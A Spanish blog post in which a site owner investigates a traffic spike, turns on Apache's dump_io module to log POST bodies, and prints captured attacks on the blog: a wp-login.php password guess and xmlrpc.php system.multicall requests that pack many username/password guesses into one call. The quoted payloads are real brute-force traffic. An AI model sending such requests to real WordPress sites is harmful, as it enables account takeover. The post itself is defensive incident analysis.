Los humanos somos gente de costumbres y salvo un «efecto Meneame» que nos comimos un día, el resto de visitas al blog sigue un patron bastante simple y sin sorpresas.
Por eso el otro día mi sorpresa fue mayuscula al ver esto en las estadisticas del Observatorio de Seguridad.
Obviamente algo raro esaba pasando. El modulo de estadisticas no es precisamente para hacer un forense, así que me fui directamente a los logs.
El resultado fue facil de localizar, pero poco gratificante.. miles de peticiones con este formato…
| XX.XX.XX.XXX – – [24/Jun/2016:19:46:27 +0000] «POST /xmlrpc.php HTTP/1.0» 200 58340 «-» «-« |
La problematica es que por defecto apache, siguiendo ls recomendaciones del standar, no almacena el contenido de las peticiones POST. Asi que , me toco tunear la configuracion. Para ello utilizaremos el modulo dump_io mediante el siguiente comando:
| a2enmod dump_io |
Luego, cambiamos la configuracion, en mi caso del ErrorLog, para utilizar el modulo. Comentamos la linea que venía y lo dejamos asi:
| # LogLevel: Control the severity of messages logged to the error_log. # Available values: trace8, …, trace1, debug, info, notice, warn, # error, crit, alert, emerg. # It is also possible to configure the log level for particular modules, e.g. # «LogLevel info ssl:warn» # #LogLevel warn DumpIOInput On LogLevel dumpio:trace7 |
Reiniciamos el apache y ya lo tenemos… ahora a esperar. Pasados unos dias.. otro pico en los accesos, pero ahora tenemos todos los datos, aunque hay que decir que el log queda un poco infernal
| [Sun Jul 10 12:05:05.332861 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(103): [client 37.59.52.170:40845] mod_dumpio: dumpio_in (data-HEAP): POST /xmlrpc.php HTTP/1.0\r\n [Sun Jul 10 12:05:05.332867 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(140): [client 37.59.52.170:40845] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes [Sun Jul 10 12:05:05.332868 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(63): [client 37.59.52.170:40845] mod_dumpio: dumpio_in (data-HEAP): 39 bytes [Sun Jul 10 12:05:05.332870 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(103): [client 37.59.52.170:40845] mod_dumpio: dumpio_in (data-HEAP): Host: www.observatoriodeseguridad.com\r\n [Sun Jul 10 12:05:05.332872 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(140): [client 37.59.52.170:40845] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes [Sun Jul 10 12:05:05.332873 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(63): [client 37.59.52.170:40845] mod_dumpio: dumpio_in (data-HEAP): 49 bytes [Sun Jul 10 12:05:05.332875 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(103): [client 37.59.52.170:40845] mod_dumpio: dumpio_in (data-HEAP): Content-Type: application/x-www-form-urlencoded\r\n [Sun Jul 10 12:05:05.332877 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(140): [client 37.59.52.170:40845] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes[Sun Jul 10 12:05:05.332878 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(63): [client 37.59.52.170:40845] mod_dumpio: dumpio_in (data-HEAP): 21 bytes [Sun Jul 10 12:05:05.332880 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(103): [client 37.59.52.170:40845] mod_dumpio: dumpio_in (data-HEAP): Content-Length: 101\r\n [Sun Jul 10 12:05:05.332881 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(140): [client 37.59.52.170:40845] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes [Sun Jul 10 12:05:05.332882 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(63): [client 37.59.52.170:40845] mod_dumpio: dumpio_in (data-HEAP): 2 bytes [Sun Jul 10 12:05:05.332884 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(103): [client 37.59.52.170:40845] mod_dumpio: dumpio_in (data-HEAP): \r\n [Sun Jul 10 12:05:05.333222 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(140): [client 37.59.52.170:40845] mod_dumpio: dumpio_in [readbytes-blocking] 101 readbytes [Sun Jul 10 12:05:05.333229 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(63): [client 37.59.52.170:40845] mod_dumpio: dumpio_in (data-HEAP): 101 bytes[Sun Jul 10 12:05:05.333231 2016] [dumpio:trace7] [pid 29999] mod_dumpio.c(103): [client 37.59.52.170:40845] mod_dumpio: dumpio_in (data-HEAP): <?xml version=» 1.0″?><methodCall><methodName>demo.sayHello</methodName><params></params></metho dCall> |
Esta es la primera peticion que mandan, basicamente una prueba para lo que viene despues, pero ya nos hace que sea mas comodo parsearlo de alguna manera para dejar solo lo interesante:
Un poco de bash-fu y ya me encuentro un par de sorpresitas. El comando que ejecuto es:
| cat error.log | cut -f8- -d’:’ | egrep -v ‘ [0-9]+ bytes$’ | grep -v ‘^$’ | cut -c2- | sed ‘s/\\r\\n//’ | less |
Y con eso saco las peticiones mas o menos en crudo… mira que majos los chinos, estan intentando sacar el password del blog… (peticion al wp-login.php) y lo otro parece mas bien algun tipo de peticion de prueba..
| POST /wp-login.php HTTP/1.1 Referer: http://65.21.1.18/wp-login.php Accept: */* Accept-Language: zh-cn Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022) Host: www.observatoriodeseguridad.com Content-Length: 21 Cache-Control: no-cachelog=admin&pwd=7654321 POST /xmlrpc.php HTTP/1.0 Host: www.observatoriodeseguridad.com Content-Type: application/x-www-form-urlencoded Content-Length: 101<?xml version=»1.0″?><methodCall><methodName>demo.sayHello</methodName><params></params></methodCall> |
Efectivamente.. lo serio viene despues.. miles de peticiones como esta:
| POST /xmlrpc.php HTTP/1.0 Host: www.observatoriodeseguridad.com Content-Type: application/x-www-form-urlencoded Content-Length: 83479<?xml version=»1.0″?><methodCall><methodName>system.multicall</methodName><params><param><value><array><data>\n<value><struct><member><name>methodName</name><value><string>wp.getCategories</string></value></member><member><name>params</name><value><array><data><value><string></string></value><value><string>observatoriodeseguridad</string></value><value><string>123456</string></value></data></array></value></member></struct></value>\n<value><struct><member><name>methodName</name><value><string>wp.getCategories</string></value></member><member><name>params</name><value><array><data><value><string></string></value><value><string>observatoriodeseguridad</string></value><value><string>password</string></value></data></array></value></member></struct></value>\n<value><struct><member><name>methodName</name><value><string>wp.getCategories</string></value></member><member><name>params</name><value><array><data><value><string></string></value><value><string>observatoriodeseguridad</string></value><value><string>12345678</string></value></data></array></value></member></struct></value>\n<value><struct><member><name>methodName</name><value><string>wp.getCategories</string></value></member><member><name>params</name><value><array><data><value><string></string></value> |
No la voy a pegar aqui entera, pero creo que ya os haceis una idea. en una sola peticion web, agrupan numerosos intentos de combinaciones login/password.
Me he puesto a sacar todas las combinaciones de los logs de este ataque..
Y me salen unas 400.000!!!
Asi que mucho cuidadito con lo que poneis de password en vuestro blog 🙂